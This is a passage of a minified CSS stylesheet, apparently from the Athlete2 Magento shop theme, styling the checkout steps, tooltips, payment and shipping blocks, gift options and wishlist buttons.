0;height:50px}.opc-progress-bar-item>span{display:flex;align-items:center;word-wrap:break-word;position:relative;z-index:2;color:#000;font-weight:700;line-height:1;font-size:1.6rem;height:100%;opacity:.4;text-align:left;padding-left:60px;text-transform:uppercase;letter-spacing:-.03em}.opc-progress-bar-item>span:before{content:'2.';content:counter(i);counter-increment:i;position:absolute;left:24px;top:50%;transform:translateY(-50%)}.opc-progress-bar-item:before{content:'';background:#f5f5f5;display:block;width:100%;height:4px;position:absolute;left:0;bottom:0;transform:scaleX(0);transform-origin:0;animation:transform-0-1 .9s;animation-delay:.5s;animation-fill-mode:forwards;animation-timing-function:cubic-bezier(.57,.39,0,1)}.opc-progress-bar-item._active:before{background:var(--a2-main-color)}.opc-progress-bar-item._active,.opc-progress-bar-item._complete{cursor:pointer}.opc-progress-bar-item._active>span,.opc-progress-bar-item._complete>span{opacity:1}.opc-progress-bar-item._active>span:before,.opc-progress-bar-item._complete>span:before{content:'';display:inline-block;overflow:hidden;background:#000;position:absolute;left:22px;top:50%;width:10px;height:3px;margin-top:-1px;transform:rotate(45deg) scaleX(0);transform-origin:0;animation:checkboxleft .2s;animation-delay:1.1s;animation-fill-mode:forwards}.opc-progress-bar-item._active>span:after,.opc-progress-bar-item._complete>span:after{content:'';display:inline-block;overflow:hidden;background:#000;position:absolute;left:27px;top:50%;margin-top:6px;width:15px;height:3px;transform:rotate(-45deg) scaleX(0);transform-origin:0;animation:checkboxright .2s;animation-delay:1.3s;animation-fill-mode:forwards}.field.choice .field-tooltip{display:inline-block;margin-left:0;position:relative;top:-3px}.field.choice .field-tooltip-action{line-height:18px}.field._error .control input,.field._error .control select,.field._error .control textarea{border-color:red}.checkout-index-index .modal-popup .modal-footer .action-save-address,.checkout-index-index .modal-popup .modal-footer .action-hide-popup{width:100%;margin-bottom:10px}.field-tooltip .field-tooltip-action>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.field-tooltip{cursor:pointer;position:absolute;right:0;top:6px}.field-tooltip._active{z-index:100}.field-tooltip._active .field-tooltip-content{display:block}.field-tooltip._active .field-tooltip-action:before{color:#fff;background-color:#000}.field-tooltip .label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.field-tooltip .field-tooltip-action{display:inline-block;text-decoration:none}.field-tooltip .field-tooltip-action:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:19px;color:#000;content:'?';font-family:var(--a2-font),var(--a2-font-base);display:inline-block;font-weight:800;border:2px solid #000;overflow:hidden;width:24px;height:24px;speak:none;text-align:center;transition:all .2s ease}.field-tooltip .field-tooltip-action:hover:before{background-color:#000;color:#fff}._keyfocus .field-tooltip .field-tooltip-action:focus{z-index:100}._keyfocus .field-tooltip .field-tooltip-action:focus+.field-tooltip-content{display:block}._keyfocus .field-tooltip .field-tooltip-action:focus:before{color:#fff;background-color:#000}.field-tooltip .field-tooltip-content{color:#fff;background:#202020;border:0 solid #999;border-radius:0;font-size:14px;padding:12px;width:270px;display:none;left:38px;position:absolute;text-transform:none;top:-9px;word-wrap:break-word;z-index:2}.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;border-right-color:#202020;left:-20px;top:12px;content:'';display:block;position:absolute;z-index:3}.field-tooltip .field-tooltip-content:before{border-right-color:#202020}.field-tooltip .field-tooltip-content:after{border-right-color:#202020;width:1px;z-index:4}@media only screen and (max-width:1025px){.field-tooltip .field-tooltip-content{left:auto;right:-10px;top:40px}.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;left:auto;margin-top:-21px;right:10px;top:0;width:0}.field-tooltip .field-tooltip-content:before{border-bottom-color:#999}.field-tooltip .field-tooltip-content:after{border-bottom-color:#202020;top:1px}}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{margin-top:28px;margin-bottom:20px}.opc-wrapper .form-login .fieldset .note,.opc-wrapper .form-shipping-address .fieldset .note{font-size:14px;margin-top:7px;margin-left:-5px}.opc-wrapper .form-login .actions-toolbar{display:flex;align-items:center;justify-content:space-between;flex-flow:wrap}.opc-wrapper .form-login .actions-toolbar .secondary a.action{background:0 0;color:#000;padding:5px 7px;font-size:12px;margin-bottom:10px;margin-top:10px}.opc-wrapper .shipping-address-items{font-size:0}.opc-wrapper .shipping-address-item{border:2px solid transparent;line-height:30px;margin:0 0 20px;padding:20px 35px 20px 20px;transition:.3s border-color;width:50%;display:inline-block;font-size:14px;position:relative;vertical-align:top;word-wrap:break-word}.opc-wrapper .shipping-address-item.selected-item{border-color:#000}.opc-wrapper .shipping-address-item.selected-item:after{background:#000;color:#fff;content:'\2e';font-family:'Athlete2';height:27px;width:29px;font-size:12px;line-height:21px;padding-top:2px;position:absolute;right:0;text-align:center;top:0}.opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item{visibility:hidden}.opc-wrapper .action-show-popup{margin:0 0 20px}.opc-wrapper .action-show-popup>span:before{content:'+';padding-right:5px}.opc-wrapper .action-select-shipping-item{float:none;margin:20px 0 0}.opc-wrapper .edit-address-link{display:block;float:left;margin:20px 5px 0 0}.checkout-shipping-method .step-title{margin-bottom:30px}.checkout-shipping-method .no-quotes-block{margin:20px 0}.methods-shipping .actions-toolbar .action.primary{margin:35px 0 0;width:100%}.table-checkout-shipping-method thead th{display:none}.table-checkout-shipping-method tbody td{margin-top:3px;padding-bottom:20px;padding-top:20px;font-weight:700;background:#f8f8f8}.table-checkout-shipping-method tbody td:first-child{padding-left:28px;width:20px;max-width:68px}.table-checkout-shipping-method tbody td.col-error{width:100%;max-width:100%}.table-checkout-shipping-method tbody td.col-error .message.error{margin:15px 0}.table-checkout-shipping-method tbody tr.row{margin:0}.table-checkout-shipping-method tbody tr:first-child td{margin-top:0}.table-checkout-shipping-method tbody .row-error td{margin-top:none;padding-bottom:0;padding-top:0}.checkout-shipping-method{position:relative}.shipping-policy-block.field-tooltip{top:12px}.shipping-policy-block.field-tooltip .field-tooltip-action{color:#000;cursor:pointer}.shipping-policy-block.field-tooltip .field-tooltip-action:before{display:none}.shipping-policy-block.field-tooltip .field-tooltip-content{width:420px;top:30px}.opc-block-shipping-information{padding:0}.opc-block-shipping-information .shipping-information{padding:35px 0 0;border-top:1px solid #d1d1d1}.opc-block-shipping-information .shipping-information-title{margin-bottom:10px;margin-top:0;position:relative}.opc-block-shipping-information .shipping-information-title .action-edit{color:var(--a2-btn2-color,#fff);background:var(--a2-btn2-bg,#000);padding:8px 12px;top:0;margin:0;position:absolute;right:0}.opc-block-shipping-information .shipping-information-title .action-edit:visited{color:var(--a2-btn2-color,#fff)}.opc-block-shipping-information .shipping-information-title .action-edit:after{background-color:var(--a2-btn2-bg-hover,#000)}.opc-block-shipping-information .shipping-information-title .action-edit:hover{color:var(--a2-btn2-color-hover,#000)}.opc-block-shipping-information .shipping-information-title .action-edit:hover:after{transform:scaleX(1)}.opc-block-shipping-information .shipping-information-content{line-height:27px}.opc-block-shipping-information .shipping-information-content .actions-toolbar{margin-left:0}.opc-block-shipping-information .ship-to,.opc-block-shipping-information .ship-via{margin:0 0 35px}.opc-block-summary{background:0 0;padding:0}.opc-block-summary>.title{font-size:3.6rem;margin-bottom:30px;margin-top:5px}.opc-block-summary .message.success:before{width:100%;z-index:-1;padding-left:20px;text-align:center}.opc-block-summary .table-totals{margin-bottom:30px}.opc-block-summary .mark .value{color:#999;display:block}.opc-block-summary .discount.coupon{display:none}.opc-block-summary .grand.incl+.grand.excl .mark,.opc-block-summary .grand.incl+.grand.excl .amount{border-top:0;font-size:1.4rem;padding-top:0}.opc-block-summary .grand.incl+.grand.excl .mark strong,.opc-block-summary .grand.incl+.grand.excl .amount strong{font-weight:400}.opc-block-summary .not-calculated{font-style:italic;white-space:normal}.opc-block-summary .items-in-cart .product{position:relative}.opc-block-summary .minicart-items-wrapper{margin:0;border:0}.column.main .opc-block-summary .product-item{margin:0;background:0 0;padding:0;padding-bottom:30px}.opc-block-summary .product-item{padding:20px 0}.opc-block-summary .product-item .product{display:flex;width:100%}.opc-block-summary .product-item .product-item-inner{display:table;margin:0;width:100%}.opc-block-summary .product-item dl.item-options{margin-top:7px;margin-bottom:7px;display:flex;flex-wrap:wrap;width:100%}.opc-block-summary .product-item dl.item-options dt{width:50%;font-size:13px;text-transform:uppercase;line-height:1}.opc-block-summary .product-item dl.item-options dd{font-weight:600;line-height:1;width:50%}.opc-block-summary .product-item .product-item-details>.product.options{margin-top:7px}.opc-block-summary .product-item .product-item-details .product.options{flex-wrap:wrap;margin-top:10px}.opc-block-summary .product-item .product-item-details .product.options .field.configurable{margin:10px 0}.opc-block-summary .product-item .product-item-details .price-excluding-tax{margin:0}.opc-block-summary .product-item .product-item-details .price-excluding-tax>span{display:block}.opc-block-summary .product-item .details-qty{font-weight:700}.opc-block-summary .product-item .details-qty .label{word-break:initial}.opc-block-summary .product-item .product-item-name-block{display:table-cell;padding-right:5px;text-align:left}.opc-block-summary .product-item .product-item-name{margin-left:0;max-width:100%}.opc-block-summary .product-item .subtotal{vertical-align:top;display:table-cell;text-align:right}.opc-block-summary .product-item .price-including-tax+.price-excluding-tax{margin:0}.opc-block-summary .product-item .price-including-tax+.price-excluding-tax .price{font-size:1rem}.opc-block-summary .actions-toolbar{position:relative;z-index:1}.opc-block-summary .actions-toolbar .secondary{border-top:1px solid #d1d1d1;display:block;float:none;margin:-1px 0 0;padding:15px 0 0;text-align:left}.opc-block-summary .actions-toolbar .secondary .action{margin:0}.popup-authentication.modal-popup .modal-header{background:0 0;padding:0;position:absolute;right:0;top:0;z-index:2}.popup-authentication.modal-popup .modal-content{padding:0}.popup-authentication.modal-popup .block-authentication .block[class]{padding:55px}.authentication-dropdown{box-sizing:border-box}.authentication-dropdown .modal-inner-wrap{padding:55px}.authentication-dropdown.modal-custom .action-close{margin:0}.authentication-wrapper{position:absolute;top:11px;z-index:2;right:15px}._has-auth-shown .authentication-wrapper{z-index:900}.block-authentication{display:flex;flex-flow:column}.block-authentication .block-title{border-bottom:0;margin-bottom:25px}.block-authentication .block-title strong{font-size:3rem}.block-authentication .actions-toolbar{display:flex;align-items:center;justify-content:center;flex-flow:wrap}.block-authentication .actions-toolbar>.primary .action{padding:18px 27px;min-width:150px}.block-authentication .actions-toolbar>.secondary>a.action{background:0 0;color:#000;padding:5px 7px;font-size:12px;margin-bottom:10px;margin-top:10px}.block-authentication .block-new-customer{background:#f8f8f8;order:2}.block-authentication .block[class]{margin:0}.block-authentication .block[class] ul{list-style:square;padding-left:20px;list-style-position:inside}.block-authentication .block[class] .field .control,.block-authentication .block[class] .field .label{float:none;width:auto}.block-authentication .block[class].block-new-customer{position:relative}.block-authentication .block[class].block-new-customer:before{height:44px;line-height:42px;margin:-23px 0 0 -22px;min-width:44px;background:#000;border:none;border-radius:0;box-sizing:border-box;color:#fff;font-weight:800;content:attr(data-label);display:inline-block;left:50%;letter-spacing:normal;padding:0 .2rem;position:absolute;text-align:center;text-transform:uppercase;top:0}.action.action-edit-address{color:var(--a2-btn2-color,#fff);background:var(--a2-btn2-bg,#000);padding:8px 12px;margin-top:20px}.action.action-edit-address:visited{color:var(--a2-btn2-color,#fff)}.action.action-edit-address:after{background-color:var(--a2-btn2-bg-hover,#000)}.action.action-edit-address:hover{color:var(--a2-btn2-color-hover,#000)}.action.action-edit-address:hover:after{transform:scaleX(1)}.checkout-payment-method .step-title{border-bottom:0;margin-bottom:0}.checkout-payment-method .payment-method:first-child .payment-method-title{border-top:0}.checkout-payment-method .payment-method._active .payment-method-content{display:block}.checkout-payment-method .payment-method+.payment-method .payment-method-title{border-top:1px solid #ccc}.checkout-payment-method .payment-method-content>.actions-toolbar>.primary .action.primary{width:100%;margin-bottom:20px}.checkout-payment-method .payment-method-title{padding:20px 0;margin:0;font-weight:800;text-transform:uppercase;font-size:16px}.checkout-payment-method .payment-method-title .payment-icon{display:inline-block;margin-right:5px;vertical-align:middle}.checkout-payment-method .payment-method-title .action-help{display:inline-block;margin-left:5px}.checkout-payment-method .payment-method-content{display:none}.checkout-payment-method .payment-method-content .fieldset:not(:last-child){margin:0 0 20px}.checkout-payment-method .payment-group+.payment-group .step-title{margin:20px 0 0}.checkout-payment-method .field-select-billing,.checkout-payment-method .billing-address-form{max-width:100%}.checkout-payment-method .checkout-billing-address{margin:0 0 40px}.checkout-payment-method .checkout-billing-address .choice{margin-bottom:15px;font-weight:700}.checkout-payment-method .checkout-billing-address .primary .action-update{margin-right:0}.checkout-payment-method .checkout-billing-address .billing-address-details{line-height:27px;padding:0 0 0 23px}.checkout-payment-method .payment-method-note+.checkout-billing-address{margin-top:20px}.checkout-payment-method .payment-method-iframe{background-color:transparent;display:none;width:100%}.checkout-payment-method .no-payments-block{margin:20px 0}.checkout-payment-method .payment-option._active .payment-option-title:after{content:'\74'}.checkout-payment-method .payment-option._collapsible .payment-option-title{cursor:pointer}.checkout-payment-method .payment-option._collapsible .payment-option-content{display:none}.checkout-payment-method .payment-option-title{cursor:pointer;font-weight:700;display:block;text-decoration:none;margin-bottom:0;overflow:hidden;padding:30px 30px 30px 0;position:relative}.checkout-payment-method .payment-option-title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:24px;color:#000;content:'\75';font-family:'Athlete2';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.checkout-payment-method .payment-option-title:hover:after{color:#fff}.checkout-payment-method .payment-option-title span{font-size:1.8rem;text-transform:uppercase;letter-spacing:-.03em;font-weight:800}.checkout-payment-method .payment-option-title:after{position:absolute;right:0;top:28px;width:24px;height:24px;-webkit-transition:all .6s ease-in-out;-moz-transition:all .6s ease-in-out;-o-transition:all .6s ease-in-out;transition:all .6s ease-in-out}.checkout-payment-method .payment-option-title:hover:after{-webkit-transition:all 10ms ease-in-out;-moz-transition:all 10ms ease-in-out;-o-transition:all 10ms ease-in-out;transition:all 10ms ease-in-out;background:#000}.checkout-payment-method .credit-card-types{padding:0}.checkout-payment-method .credit-card-types .item{display:inline-block;list-style:none;margin:0 5px 0 0;vertical-align:top}.checkout-payment-method .credit-card-types .item._active{font-weight:700}.checkout-payment-method .credit-card-types .item._active img{-webkit-filter:grayscale(0%)}.checkout-payment-method .credit-card-types .item._inactive{opacity:.4}.checkout-payment-method .credit-card-types .item span{display:inline-block;padding-top:6px;vertical-align:top}.checkout-payment-method .credit-card-types img{-webkit-filter:grayscale(100%);-webkit-transition:all .6s ease}.checkout-payment-method .ccard .fields>.year{padding-left:5px}.checkout-payment-method .ccard .fields .select{padding-left:5px;padding-right:5px}.checkout-payment-method .ccard .month .select{width:140px}.checkout-payment-method .ccard .year .select{width:80px}.checkout-payment-method .ccard .number .input-text{width:225px}.checkout-payment-method .ccard>.field.cvv>.control{padding-right:20px;width:auto}.checkout-payment-method .ccard .cvv .input-text{width:55px}.checkout-payment-method .ccard.fieldset>.field .fields.group.group-2 .field{width:auto !important}.checkout-agreements-block .checkout-agreements{margin-bottom:20px}.checkout-agreements-block .checkout-agreements .checkout-agreement{display:flex}.checkout-agreements-block .action-show{vertical-align:baseline;font-weight:800;text-transform:uppercase;position:relative;white-space:normal;text-align:left}.checkout-agreements-block .action-show:after{content:none !important}.checkout-agreements-items{padding-bottom:30px}.checkout-agreements-items .checkout-agreements-item{margin-bottom:20px}.checkout-agreements-items .checkout-agreements-item-title{border-bottom:0}.checkout-agreement-item-content{overflow:auto}.modal-popup.agreements-modal .modal-header{background:0 0;padding:0}.downloadable.samples{margin-bottom:20px}.downloadable.samples dd{margin:0}.table-downloadable-products .product-name{margin-right:15px}.field.downloads .price-container{display:inline;white-space:nowrap}.field.downloads .price-container:before{content:' + ';display:inline}.field.downloads .price-excluding-tax{display:inline}.field.downloads .price-excluding-tax:before{content:' (' attr(data-label) ': '}.field.downloads .price-excluding-tax:after{content:')'}.field.downloads .price-including-tax{font-size:1.4rem;display:inline;font-weight:600}.field.downloads .sample.link{float:right}.page-product-downloadable .product-add-form{clear:both;margin-bottom:25px}.page-product-downloadable .product-options-bottom .field.qty{display:none !important}.cart-summary .block.giftcard .action.check{line-height:1.2rem;padding:8px 12px;font-size:1.1rem;margin-top:20px}.page-product-giftcard .giftcard-amount{margin-bottom:0;text-align:left}.page-product-giftcard .giftcard-amount .field:last-child{padding-bottom:20px}.page-product-giftcard .product-options-wrapper .field:first-of-type{margin-top:20px}.giftcard-account .please-wait{display:none}.giftcard-account .form-giftcard-redeem .giftcard.info{margin-bottom:30px}.opc-wrapper .form-giftcard-account{max-width:500px}.opc-wrapper .form-giftcard-account .field{margin:0 0 20px}.opc-wrapper .giftcard-account-info{margin:0 0 20px}.opc-wrapper .giftcard-account-info .giftcard-account-number{margin:0}.gift-message .field{margin-bottom:20px}.gift-message .field .label{color:#666;font-weight:400}.gift-options .actions-toolbar .action-cancel{display:none}.gift-options-title{margin:0 0 20px}.gift-options-content .fieldset{margin:0 0 20px}.gift-summary .actions-toolbar>.secondary{float:none}.gift-summary .actions-toolbar>.secondary .action{margin:0 20px 0 0}.action-gift{display:inline-block;text-decoration:none}.action-gift:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e622';font-family:"athlete2";margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.action-gift:hover:after{color:inherit}.action-gift:active:after{color:inherit}.action-gift.active:after,.action-gift._active:after{content:'\e621'}.cart.table-wrapper .gift-content{box-sizing:border-box;clear:left;display:none;float:left;margin:0 0 20px;text-align:left;width:100%}.cart.table-wrapper .gift-content._active{display:block}.gift-item-block{margin:0}.gift-item-block._active .title:after{content:'\e621'}.gift-item-block .title{font-weight:700;border-radius:3px;background-image:none;background:var(--a2-btn2-bg,#000);border:none;color:var(--a2-btn2-color,#fff);cursor:pointer;font-family:var(--a2-btn-ff,var(--a2-font)),var(--a2-font-base);font-weight:var(--a2-btn-fw,800);margin:20px 0 0;padding:7px 15px;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none}.gift-item-block .title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e622';font-family:"athlete2";margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.gift-item-block .title:hover:after{color:inherit}.gift-item-block .title:active:after{color:inherit}.gift-item-block .title:focus,.gift-item-block .title:active{background:var(--a2-btn-bg,var(--a2-main-color));border:none;color:var(--a2-btn-color,#000)}.gift-item-block .title:hover{background:var(--a2-btn2-bg-hover,#000);border:none;color:var(--a2-btn2-color-hover,#000)}.gift-item-block .title.disabled,.gift-item-block .title[disabled],fieldset[disabled] .gift-item-block .title{opacity:.5;cursor:default;pointer-events:none}.gift-item-block .content{border-bottom:1px solid #c1c1c1;padding:0 0 20px;position:relative}.order-details-items .order-gift-message .item-options dt,.order-details-items .block-order-details-gift-message .item-options dt{font-weight:400;margin:0}.order-details-items .order-gift-message dt:after,.order-details-items .block-order-details-gift-message dt:after{content:''}.order-details-items .order-gift-message .item-message,.order-details-items .block-order-details-gift-message .item-message{clear:left}.order-details-items .order-items .action.show{display:inline-block;text-decoration:none;padding-right:20px;position:relative}.order-details-items .order-items .action.show:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:inherit;color:inherit;content:'\e622';font-family:"athlete2";vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.order-details-items .order-items .action.show:after{position:absolute;right:0;top:-4px}.order-details-items .order-items .action.show.expanded:after{content:'\e621'}.block-order-details-gift-message{border-top:1px solid #d1d1d1;padding-top:0}.form-giftregistry-share .actions-toolbar:not(:last-child),.form-giftregistry-edit .actions-toolbar:not(:last-child){margin-bottom:40px}.form-giftregistry-share .fieldset .nested .field:not(.choice) .control,.form-giftregistry-edit .fieldset .nested .field:not(.choice) .control{width:100%}.table-giftregistry-items .product-image{float:left;margin-right:0}.cart-summary .form.giftregistry .fieldset{margin:25px 0 5px}.cart-summary .form.giftregistry .fieldset .field{margin:0}.cart-summary .form.giftregistry .fieldset .field .control{float:none;width:auto}.cart-summary .form.giftregistry .fieldset .action.primary{margin-bottom:0}.form-giftregistry-search{margin-bottom:60px}.form-giftregistry-search .fields-specific-options .field:nth-last-of-type(1){margin-bottom:0}.block-giftregistry-results .toolbar-giftregistry-results{text-align:center}.block-giftregistry .actions-toolbar{margin:17px 0 0}.block-giftregistry-shared .item-options .item-value{margin:0 0 25px}.block-giftregistry-shared-items .item{border-bottom:1px solid #d1d1d1}.block-giftregistry-shared-items .col{padding:20px 8px 0}.block-giftregistry-shared-items .col .price-box{display:inline-block}.block-giftregistry-shared-items .col .price-wrapper{font-size:1.8rem;display:block;font-weight:700;white-space:nowrap}.block-giftregistry-shared-items .product .item-options{margin-bottom:0}.block-giftregistry-shared-items .product-item-photo{display:block;max-width:65px;padding:0}.block-giftregistry-shared-items .product-item-name{display:block;margin:0 0 5px}.gift-wrapping .label{margin:0 0 5px;display:inline-block}.gift-wrapping .field{margin-bottom:0}.gift-wrapping-info{font-weight:300;font-size:18px;margin:20px 0}.gift-wrapping-list{list-style:none;margin:20px 0 0;padding:0}.gift-wrapping-list .no-image{background:#f2f2f2;display:inline-block;text-decoration:none}.gift-wrapping-list .no-image>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.gift-wrapping-list .no-image:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:38px;line-height:4rem;color:#494949;content:'\e629';font-family:"athlete2";vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.gift-wrapping-list .no-image:after{display:block}.gift-wrapping-preview,.gift-wrapping-item>span{cursor:pointer;display:block;overflow:hidden;position:relative;z-index:1}.gift-wrapping-item{float:left;margin:0}.gift-wrapping-item:last-child{margin-right:0}.gift-wrapping-item._active span:before{border:3px solid #333;box-sizing:border-box;content:'';display:block;height:100%;position:absolute;width:100%;z-index:2}.gift-wrapping-item>span{height:4rem;width:4rem}.gift-wrapping-title{margin:0}.gift-wrapping-title .action-remove{margin-left:5px}.gift-options-content .fieldset>.field{margin:0 0 5px}.gift-options-content .fieldset>.field:before{display:none}.gift-wrapping-summary .gift-wrapping-title{border:0;display:inline-block;padding:0}.opc-wrapper .data.table .gift-wrapping,.table-order-items .gift-wrapping,.table-order-review .gift-wrapping{margin:20px 0}.opc-wrapper .data.table .gift-wrapping .title,.table-order-items .gift-wrapping .title,.table-order-review .gift-wrapping .title{float:none}.opc-wrapper .data.table .gift-wrapping .content,.table-order-items .gift-wrapping .content,.table-order-review .gift-wrapping .content{margin:0}.opc-wrapper .data.table .gift-wrapping .content>img,.table-order-items .gift-wrapping .content>img,.table-order-review .gift-wrapping .content>img{float:left;margin:0;max-height:50px;max-width:50px}.gift-summary .price-box,.gift-options .price-box{margin-left:22px}.gift-summary .regular-price:before,.gift-options .regular-price:before{content:attr(data-label) ': '}.gift-summary .regular-price .price,.gift-options .regular-price .price{font-weight:700}.order-options .item{padding-bottom:20px}.order-options .product{margin-bottom:0}.order-options .product-image-container{float:left;padding-right:0}.order-options .gift-wrapping{margin-bottom:0}.form-add-invitations .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:2px 0;width:auto}.form-add-invitations .action.add>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-add-invitations .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:31px;line-height:22px;color:inherit;content:'\e61c';font-family:"athlete2";margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.form-add-invitations .action.add:hover:before{color:inherit}.form-add-invitations .action.add:active:before{color:inherit}.wishlist.split.button{display:inline-block;position:relative;vertical-align:middle}.wishlist.split.button:before,.wishlist.split.button:after{content:'';display:table}.wishlist.split.button:after{clear:both}.wishlist.split.button .action.split{float:left;margin:0}.wishlist.split.button .action.toggle{float:right;margin:0}.wishlist.split.button button.action.split{border-bottom-right-radius:0;border-top-right-radius:0}.wishlist.split.button button+.action.toggle{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}.wishlist.split.button .action.toggle{display:inline-block;text-decoration:none}.wishlist.split.button .action.toggle>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.split.button .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:#b3b3b3;content:'\e622';font-family:"athlete2";margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .action.toggle:hover:after{color:#333}.wishlist.split.button .action.toggle:active:after{color:inherit}.wishlist.split.button .action.toggle.active{display:inline-block;text-decoration:none}.wishlist.split.button .action.toggle.active>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.split.button .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:#b3b3b3;content:'\e621';font-family:"athlete2";margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .action.toggle.active:hover:after{color:#333}.wishlist.split.button .action.toggle.active:active:after{color:inherit}.wishlist.split.button .items{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:200px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,.15)}.wishlist.split.button .items li{margin:0;padding:5px 5px 5px 23px}.wishlist.split.button .items li:hover{background:#f5f4f4;cursor:pointer}.wishlist.split.button .items:before,.wishlist.split.button .items:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.wishlist.split.button .items:before{border:6px solid;border-color:transparent transparent #fff;z-index:99}.wishlist.split.button .items:after{border:7px solid;border-color:transparent transparent #bbb;z-index:98}.wishlist.split.button .items:before{left:10px;top:-12px}.wishlist.split.button .items:after{left:9px;top:-14px}.wishlist.split.button.active{overflow:visible}.wishlist.split.button.active .items{display:block}.wishlist.split.button .items{text-align:left}.wishlist.split.button .items .item>span{display:block;padding:5px 5px 5px 23px}.wishlist.split.button .items .item:last-child:hover{background:#f5f4f4}.wishlist.split.button .items li{padding:0}.table-comparison .wishlist.split.button>.action.split:before,.product-items .wishlist.split.button>.action.split:before{content:'\e601'}.table-comparison .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:active,.table-comparison .wishlist.split.button>.action:focus,.product-items .wishlist.split.button>.action:focus,.table-comparison .wishlist.split.button>.action:hover,.product-items .wishlist.split.button>.action:hover{color:#333}.table-comparison .wishlist.split.button>.action.toggle:before,.product-items .wishlist.split.button>.action.toggle:before{border-left:1px solid #fff;content:'';float:left;height:15px;margin-top:3px}.product-info-main .wishlist.split.button .action.split,.block-bundle-summary .wishlist.split.button .action.split,.product-add-form .wishlist.split.button .action.split,.product-info-main .wishlist.split.button .action.toggle,.block-bundle-summary .wishlist.split.button .action.toggle,.product-add-form .wishlist.split.button .action.toggle{line-height:1.2rem;padding:8px 12px;font-size:1.1rem}.product-info-main .wishlist.split.button .action.toggle,.block-bundle-summary .wishlist.split.button .action.toggle,.product-add-form .wishlist.split.button .action.toggle{padding:0}.cart.table-wrapper .wishlist.split.button{margin-bottom:0}.cart.table-wrapper .wishlist.split.button>.action.toggle{padding:4px 5px}.wishlist.window.popup{box-sizing:border-box;background:#fff;border:none;padding:30px;width:100%;box-shadow:0px 5px 30px -5px rgba(0,0,0,.11);transition:opacity .3s linear;bottom:0;left:0;position:fixed;right:0;top:0;z-index:1001;display:none;opacity:0}.wishlist.window.popup .popup-header{margin:0 0 25px;padding-right:30px}.wishlist.window.popup .popup-header .title{color:#333;font-family:var(--a2-font-title),var(--a2-font),var(--a2-font-base);font-weight:800;line-height:1.1;font-size:3rem;margin-top:0;margin-bottom:2rem}.wishlist.window.popup .popup-actions .action.close{position:absolute;display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;right:0;top:0}.wishlist.window.popup .popup-actions .action.close>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.window.popup .popup-actions .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:22px;color:#fff;content:"\40";font-family:"athlete2";margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.wishlist.window.popup .popup-actions .action.close:hover:before{color:inherit}.wishlist.window.popup .popup-actions .action.close:active:before{color:inherit}.wishlist.window.popup .popup-actions .action.close:focus,.wishlist.window.popup .popup-actions .action.close:active{background:0 0;border:none}.wishlist.window.popup .popup-actions .action.close:hover{background:0 0;border:none}.wishlist.window.popup .popup-actions .action.close.disabled,.wishlist.window.popup .popup-actions .action.close[disabled],fieldset[disabled] .wishlist.window.popup .popup-actions .action.close{pointer-events:none;opacity:.5}.wishlist.window.popup.active{opacity:1}.wishlist.window.popup.active{display:block}.wishlist.overlay{transition:opacity .15s 